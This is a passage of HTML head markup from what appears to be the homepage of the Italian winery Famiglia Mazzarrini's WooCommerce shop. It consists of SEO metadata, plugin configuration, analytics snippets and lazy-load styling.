p{font-family:Arial;font-size:16px;color:#6f6f6e;margin-bottom:15px;line-height:23px}.pagodil-modal-content p svg{display:inline-block;width:12px;color:orange;margin-right:10px}</style><link rel="preload" data-rocket-preload as="image" href="https://famigliamazzarrini.it/wp-content/uploads/2021/11/sfondo-SHOP.jpg" fetchpriority="high">
<meta name="description" content="Imbottigliati all’origine, i Vini IGT e DOCG vengono prodotti nelle 3 tenute della Famiglia Mazzarrini."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://famigliamazzarrini.it/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Home - Famiglia Mazzarrini" />
<meta property="og:description" content="Imbottigliati all’origine, i Vini IGT e DOCG vengono prodotti nelle 3 tenute della Famiglia Mazzarrini." />
<meta property="og:url" content="https://famigliamazzarrini.it/" />
<meta property="og:site_name" content="Famiglia Mazzarrini" />
<meta property="og:updated_time" content="2025-05-15T09:01:34+02:00" />
<meta property="og:image" content="https://famigliamazzarrini.it/wp-content/uploads/2021/05/logo.png" />
<meta property="og:image:secure_url" content="https://famigliamazzarrini.it/wp-content/uploads/2021/05/logo.png" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="234" />
<meta property="og:image:alt" content="Home" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2019-07-25T13:05:44+02:00" />
<meta property="article:modified_time" content="2025-05-15T09:01:34+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Home - Famiglia Mazzarrini" />
<meta name="twitter:description" content="Imbottigliati all’origine, i Vini IGT e DOCG vengono prodotti nelle 3 tenute della Famiglia Mazzarrini." />
<meta name="twitter:image" content="https://famigliamazzarrini.it/wp-content/uploads/2021/05/logo.png" />
<meta name="twitter:label1" content="Scritto da" />
<meta name="twitter:data1" content="mgpg-admin2021" />
<meta name="twitter:label2" content="Tempo di lettura" />
<meta name="twitter:data2" content="3 minuti" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Winery","Organization"],"@id":"https://famigliamazzarrini.it/#organization","name":"Famiglia Mazzarrini","url":"https://famigliamazzarrini.it","logo":{"@type":"ImageObject","@id":"https://famigliamazzarrini.it/#logo","url":"https://famigliamazzarrini.it/wp-content/uploads/2021/05/logo.png","contentUrl":"https://famigliamazzarrini.it/wp-content/uploads/2021/05/logo.png","caption":"Famiglia Mazzarrini","inLanguage":"it-IT","width":"1000","height":"234"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://famigliamazzarrini.it/#logo"}},{"@type":"WebSite","@id":"https://famigliamazzarrini.it/#website","url":"https://famigliamazzarrini.it","name":"Famiglia Mazzarrini","publisher":{"@id":"https://famigliamazzarrini.it/#organization"},"inLanguage":"it-IT","potentialAction":{"@type":"SearchAction","target":"https://famigliamazzarrini.it/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://famigliamazzarrini.it/wp-content/uploads/2022/11/FOTO-FAMIGLIA-2022.jpg","url":"https://famigliamazzarrini.it/wp-content/uploads/2022/11/FOTO-FAMIGLIA-2022.jpg","width":"200","height":"200","inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://famigliamazzarrini.it/#webpage","url":"https://famigliamazzarrini.it/","name":"Home - Famiglia Mazzarrini","datePublished":"2019-07-25T13:05:44+02:00","dateModified":"2025-05-15T09:01:34+02:00","about":{"@id":"https://famigliamazzarrini.it/#organization"},"isPartOf":{"@id":"https://famigliamazzarrini.it/#website"},"primaryImageOfPage":{"@id":"https://famigliamazzarrini.it/wp-content/uploads/2022/11/FOTO-FAMIGLIA-2022.jpg"},"inLanguage":"it-IT"},{"@type":"Person","@id":"https://famigliamazzarrini.it/author/mgpg-admin2021/","name":"mgpg-admin2021","url":"https://famigliamazzarrini.it/author/mgpg-admin2021/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e3af5bb3819c91c2e6e77e30e911f6f74951ebb7e2ecca97e68038db57d9d55b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e3af5bb3819c91c2e6e77e30e911f6f74951ebb7e2ecca97e68038db57d9d55b?s=96&amp;d=mm&amp;r=g","caption":"mgpg-admin2021","inLanguage":"it-IT"},"sameAs":["https://poggioamorelli.mgpg.it"],"worksFor":{"@id":"https://famigliamazzarrini.it/#organization"}},{"@type":"Article","headline":"Home - Famiglia Mazzarrini","datePublished":"2019-07-25T13:05:44+02:00","dateModified":"2025-05-15T09:01:34+02:00","author":{"@id":"https://famigliamazzarrini.it/author/mgpg-admin2021/","name":"mgpg-admin2021"},"publisher":{"@id":"https://famigliamazzarrini.it/#organization"},"description":"Imbottigliati all\u2019origine, i Vini IGT e DOCG vengono prodotti nelle 3 tenute della Famiglia Mazzarrini.","name":"Home - Famiglia Mazzarrini","@id":"https://famigliamazzarrini.it/#richSnippet","isPartOf":{"@id":"https://famigliamazzarrini.it/#webpage"},"image":{"@id":"https://famigliamazzarrini.it/wp-content/uploads/2022/11/FOTO-FAMIGLIA-2022.jpg"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://famigliamazzarrini.it/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//code.jquery.com' />

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Famiglia Mazzarrini &raquo; Feed" href="https://famigliamazzarrini.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Famiglia Mazzarrini &raquo; Feed dei commenti" href="https://famigliamazzarrini.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://famigliamazzarrini.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffamigliamazzarrini.it%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://famigliamazzarrini.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffamigliamazzarrini.it%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>








<style id='woocommerce-inline-inline-css' type='text/css'></style>












































































<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1768292654" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.68_1763482374" id="apbct-public-bundle_gathering.min-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cartbounty-pro-js-extra">
/* <![CDATA[ */
var cartbounty_co = {"save_custom_fields":"1","checkout_fields":"#email, #billing_email, #billing-country, #billing_country, #billing-first_name, #billing_first_name, #billing-last_name, #billing_last_name, #billing-company, #billing_company, #billing-address_1, #billing_address_1, #billing-address_2, #billing_address_2, #billing-city, #billing_city, #billing-state, #billing_state, #billing-postcode, #billing_postcode, #billing-phone, #billing_phone, #shipping-country, #shipping_country, #shipping-first_name, #shipping_first_name, #shipping-last_name, #shipping_last_name, #shipping-company, #shipping_company, #shipping-address_1, #shipping_address_1, #shipping-address_2, #shipping_address_2, #shipping-city, #shipping_city, #shipping-state, #shipping_state, #shipping-postcode, #shipping_postcode, #shipping-phone, #checkbox-control-1, #ship-to-different-address-checkbox, #checkbox-control-0, #createaccount, #checkbox-control-2, #order-notes textarea, #order_comments","custom_email_selectors":".cartbounty-pro-custom-email-field, .login #username, .wpforms-container input[type=\"email\"], .sgpb-form input[type=\"email\"], .pum-container input[type=\"email\"], .nf-form-cont input[type=\"email\"], .wpcf7 input[type=\"email\"], .fluentform input[type=\"email\"], .sib_signup_form input[type=\"email\"], .mailpoet_form input[type=\"email\"], .tnp input[type=\"email\"], .om-element input[type=\"email\"], .om-holder input[type=\"email\"], .poptin-popup input[type=\"email\"], .gform_wrapper input[type=\"email\"], .paoc-popup input[type=\"email\"], .ays-pb-form input[type=\"email\"], .hustle-form input[type=\"email\"], .et_pb_section input[type=\"email\"], .brave_form_form input[type=\"email\"], .ppsPopupShell input[type=\"email\"], .xoo-el-container input[type=\"email\"], .xoo-el-container input[name=\"xoo-el-username\"]","custom_phone_selectors":".cartbounty-pro-custom-phone-field, .wpforms-container input[type=\"tel\"], .sgpb-form input[type=\"tel\"], .nf-form-cont input[type=\"tel\"], .wpcf7 input[type=\"tel\"], .fluentform input[type=\"tel\"], .om-element input[type=\"tel\"], .om-holder input[type=\"tel\"], .poptin-popup input[type=\"tel\"], .gform_wrapper input[type=\"tel\"], .paoc-popup input[type=\"tel\"], .ays-pb-form input[type=\"tel\"], .hustle-form input[name=\"phone\"], .et_pb_section input[type=\"tel\"], .xoo-el-container input[type=\"tel\"]","custom_button_selectors":".cartbounty-pro-add-to-cart, .add_to_cart_button, .ajax_add_to_cart, .single_add_to_cart_button, .yith-wfbt-submit-button","consent_field":"","email_validation":"^[^\\s@]+@[^\\s@]+\\.[^\\s@]{2,}$","phone_validation":"^[+0-9\\s]\\s?\\d[0-9\\s-.]{6,30}$","is_user_logged_in":"","recaptcha_enabled":"","recaptcha_site_key":"","language":"it_IT","nonce":"a4158d8058","ajaxurl":"https://famigliamazzarrini.it/wp-admin/admin-ajax.php"};
//# sourceURL=cartbounty-pro-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/woo-save-abandoned-carts-pro/public/js/cartbounty-pro-public.js?ver=1768292654" id="cartbounty-pro-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://famigliamazzarrini.it/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/cartasi-x-pay/assets/js/xpay.js?ver=1768292654" id="xpay-checkout-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://famigliamazzarrini.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://famigliamazzarrini.it/wp-json/wp/v2/pages/2467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://famigliamazzarrini.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://famigliamazzarrini.it/' />
<meta name="generator" content="WPML ver:4.8.5 stt:1,27;" />
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.purpletech.it/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '17']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script src="https://famigliamazzarrini.it/wp-content/plugins/cartasi-x-pay/assets/js/pagodil-sticker.min.js?v=8.1.1" data-rocket-defer defer></script><style></style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"mgpg-admin2021"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZ4NVGV');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style></style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://famigliamazzarrini.it/wp-content/uploads/2021/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://famigliamazzarrini.it/wp-content/uploads/2021/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://famigliamazzarrini.it/wp-content/uploads/2021/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://famigliamazzarrini.it/wp-content/uploads/2021/05/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css"></style>
		<style>
		
		</style>			<style id="wd-style-header_376774-css" data-type="wd-style-header_376774"></style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='wp-block-paragraph-inline-css' type='text/css'></style>

<style id='global-styles-inline-css' type='text/css'></style>



<style id='rs-plugin-settings-inline-css' type='text/css'>
		#medical-marijuana_wrapper .uranus.tparrows{width:50px; height:50px; background:rgba(255,255,255,0)}#medical-marijuana_wrapper .uranus.tparrows:before{width:50px; height:50px; line-height:50px; font-size:40px; transition:all 0.3s;-webkit-transition:all 0.3s}#medical-marijuana_wrapper .uranus.tparrows.rs-touchhover:before{opacity:0.75}
		#medical-marijuana_wrapper rs-loader.spinner2{background-color:#d11144 !important}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.ui-widget-content{--wpr-bg-bad6f6c6-210d-476a-805c-a4820f1cf665: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-bg_flat_75_ffffff_40x100.png');}.ui-widget-header{--wpr-bg-b14121a4-4997-4bb6-bdad-1d8b6d60a5d5: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-bg_highlight-soft_75_cccccc_1x100.png');}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{--wpr-bg-212b8424-f726-4eea-9acc-d3e9e67bc627: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-bg_glass_75_e6e6e6_1x400.png');}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{--wpr-bg-d459a38a-5b1d-4a5b-882c-b08892cee2a1: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-bg_glass_75_dadada_1x400.png');}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{--wpr-bg-dc2c6f3c-8271-4503-829b-7a96cf805285: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-bg_glass_65_ffffff_1x400.png');}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{--wpr-bg-ccd63e83-dd28-4f9b-b6df-8afd867e64b6: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-bg_glass_55_fbf9ee_1x400.png');}input[type=date]{--wpr-bg-f499e21d-0f4f-47c5-98c6-54daf834d402: url('https://famigliamazzarrini.it/wp-content/themes/woodmart/inc/admin/assets/images/calend-d.svg');}.rs-layer.slidelink a div{--wpr-bg-11a421dd-c030-4999-a889-58bbd3b897db: url('https://famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png');}.rs-layer.slidelink a span{--wpr-bg-80e50a2e-eb55-4caf-8d7f-45ccf0402482: url('https://famigliamazzarrini.it/wp-content/plugins/revslider/sr6/assets/assets/coloredbg.png');}.ui-icon,.ui-widget-content .ui-icon{--wpr-bg-756a277f-0685-4fef-9a2c-0961a56d7815: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-icons_222222_256x240.png');}.ui-widget-header .ui-icon{--wpr-bg-95ecd687-a594-4443-9c53-bfee9a91e674: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-icons_222222_256x240.png');}.ui-state-default .ui-icon{--wpr-bg-61faadef-37f2-4fec-bed1-d8a3921d223d: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-icons_888888_256x240.png');}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{--wpr-bg-9134abad-68d6-4ad6-a29e-822ee343d2db: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-icons_454545_256x240.png');}.ui-state-active .ui-icon{--wpr-bg-aede3124-b9b3-4115-ab24-9b5be771eb60: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-icons_454545_256x240.png');}.ui-state-highlight .ui-icon{--wpr-bg-4191457f-9114-4e33-b05e-64cf596645c9: url('https://code.jquery.com/ui/1.11.2/themes/smoothness/images/ui-icons_2e83ff_256x240.png');}.apbct-check_email_exist-load{--wpr-bg-4117872a-c5cc-4cdb-a2ca-08371fb1be0c: url('https://famigliamazzarrini.it/wp-content/plugins/cleantalk-spam-protect/css/images/checking_email.gif');}.apbct-check_email_exist-good_email{--wpr-bg-f985a389-48a1-43de-9b45-2d55a8b29deb: url('https://famigliamazzarrini.it/wp-content/plugins/cleantalk-spam-protect/css/images/good_email.svg');}.apbct-check_email_exist-bad_email{--wpr-bg-06c9d35d-d8b5-4c27-9fa5-cff4ac2f9551: url('https://famigliamazzarrini.it/wp-content/plugins/cleantalk-spam-protect/css/images/bad_email.svg');}.elementor-2467 .elementor-element.elementor-element-4472970:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-2467 .elementor-element.elementor-element-4472970>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-6e409334-8539-449e-a1ed-9f4f4b4efcd3: url('https://famigliamazzarrini.it/wp-content/uploads/2021/05/vini-rossi.png');}.elementor-2467 .elementor-element.elementor-element-0c26d5c:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-2467 .elementor-element.elementor-element-0c26d5c>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-78e735b6-9446-4334-8053-d9d67dea02a6: url('https://famigliamazzarrini.it/wp-content/uploads/2021/10/aceto-1.jpg');}.elementor-2467 .elementor-element.elementor-element-bfd4f6d:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-2467 .elementor-element.elementor-element-bfd4f6d>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-5f5ef6c7-149a-436f-9170-bee8583f9fa3: url('https://famigliamazzarrini.it/wp-content/uploads/2021/05/olio2.jpg');}.elementor-2467 .elementor-element.elementor-element-101d938:not(.elementor-motion-effects-element-type-background),.elementor-2467 .elementor-element.elementor-element-101d938>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-178a00e7-dc64-4f12-a96a-0235492a6fa7: url('https://famigliamazzarrini.it/wp-content/uploads/2021/05/ris-2010.jpg');}.elementor-2467 .elementor-element.elementor-element-0430afb:not(.elementor-motion-effects-element-type-background),.elementor-2467 .elementor-element.elementor-element-0430afb>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-d7b269f0-44af-4ace-81d7-2d084d94b0cd: url('https://famigliamazzarrini.it/wp-content/uploads/2021/05/93A9544.jpg');}.elementor-2467 .elementor-element.elementor-element-2cb279a:not(.elementor-motion-effects-element-type-background),.elementor-2467 .elementor-element.elementor-element-2cb279a>.elementor-motion-effects-container>.elementor-motion-effects-layer{--wpr-bg-e27ff5f7-f3ee-4712-8e3a-d2b46d1c1f7e: url('https://famigliamazzarrini.it/wp-content/uploads/2021/05/background-1.png');}[class*=color-scheme-light] input[type=date]{--wpr-bg-93a747dc-93b4-408a-8297-507021e662de: url('https://famigliamazzarrini.it/wp-content/themes/woodmart/inc/admin/assets/images/calend-l.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".ui-widget-content","style":".ui-widget-content{--wpr-bg-bad6f6c6-210d-476a-805c-a4820f1cf665: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_flat_75_ffffff_40x100.png');}","hash":"bad6f6c6-210d-476a-805c-a4820f1cf665","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_flat_75_ffffff_40x100.png"},{"selector":".ui-widget-header","style":".ui-widget-header{--wpr-bg-b14121a4-4997-4bb6-bdad-1d8b6d60a5d5: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_highlight-soft_75_cccccc_1x100.png');}","hash":"b14121a4-4997-4bb6-bdad-1d8b6d60a5d5","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_highlight-soft_75_cccccc_1x100.png"},{"selector":".ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default","style":".ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{--wpr-bg-212b8424-f726-4eea-9acc-d3e9e67bc627: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_glass_75_e6e6e6_1x400.png');}","hash":"212b8424-f726-4eea-9acc-d3e9e67bc627","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_glass_75_e6e6e6_1x400.png"},{"selector":".ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover","style":".ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{--wpr-bg-d459a38a-5b1d-4a5b-882c-b08892cee2a1: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_glass_75_dadada_1x400.png');}","hash":"d459a38a-5b1d-4a5b-882c-b08892cee2a1","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_glass_75_dadada_1x400.png"},{"selector":".ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active","style":".ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{--wpr-bg-dc2c6f3c-8271-4503-829b-7a96cf805285: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_glass_65_ffffff_1x400.png');}","hash":"dc2c6f3c-8271-4503-829b-7a96cf805285","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_glass_65_ffffff_1x400.png"},{"selector":".ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight","style":".ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{--wpr-bg-ccd63e83-dd28-4f9b-b6df-8afd867e64b6: url('https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_glass_55_fbf9ee_1x400.png');}","hash":"ccd63e83-dd28-4f9b-b6df-8afd867e64b6","url":"https:\/\/code.jquery.com\/ui\/1.11.2\/themes\/smoothness\/images\/ui-bg_glass_55_fbf9ee_1x400.png"},{"selector":"input[type=date]","style":"input[type=date]{--wpr-bg-f499e21d-0f4f-47c5-98c6-54daf834d402: url('https:\/\/famigliamazzarrini.it\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-d.svg');}","hash":"f499e21d-0f4f-47c5-98c6-54daf834d402","url":"https:\/\/famigliamazzarrini.it\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-d.svg"},{"selector":".rs-layer.slidelink a div","style":".rs-layer.slidelink a div{--wpr-bg-11a421dd-c030-4999-a889-58bbd3b897db: url('https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"11a421dd-c030-4999-a889-58bbd3b897db","url":"https:\/\/famigliamazzarrini.it\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":".rs-layer.slidelink a span","style":".rs-layer.slidelink a span{--wpr-bg-80e50a2e-eb55-4caf-8d7f-45ccf0402482: 